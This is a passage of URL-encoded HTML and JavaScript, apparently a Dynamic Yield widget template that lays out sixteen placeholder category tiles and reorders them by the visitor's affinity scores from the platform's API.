ext%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%